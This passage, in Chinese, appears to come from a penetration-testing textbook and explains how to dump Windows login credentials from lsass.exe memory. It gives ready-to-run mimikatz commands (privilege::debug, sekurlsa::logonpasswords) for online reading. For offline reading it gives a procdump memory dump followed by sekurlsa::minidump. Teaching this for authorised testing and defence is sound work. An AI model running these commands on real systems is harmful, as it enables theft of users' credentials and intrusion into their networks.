 1. 在线读取 lsass 进程内存
将 mimikatz.exe 上传到目标主机，执行以下命令：
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit
# privilege::debug，用于提升至 DebugPrivilege 权限；sekurlsa::logonpasswords，用于导出用户凭据
可直接从 lsass.exe 进程的内存中读取当前已登录用户的凭据，如图 2-4-1 所示。
2. 离线读取 lsass 内存文件
除了在线读取，也可以直接将 lsass.exe 的进程内存转储，将内存文件导出到本地后，
使用 Mimikatz 进行离线读取。用于转储进程内存的工具有很多，如 OutMinidump.ps1、
Procdump、SharpDump 等，甚至可以手动加载系统自带的 comsvcs.dll 来实现内存转储。
下面使用微软官方提供的 Procdump 工具（其他方法，读者可以自行查阅资料）。
首先，在目标主机上传 Procdump 程序，执行以下命令：
procdump.exe -accepteula -ma lsass.exe lsass.dmp
将 lsass.exe 的进程转储，如图 2-4-2 所示。
然后执行以下命令：
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonpasswords full" exit
# sekurlsa::minidump lsass.dmp，用于加载内存文件；sekurlsa::logonpasswords，用于导出用户凭据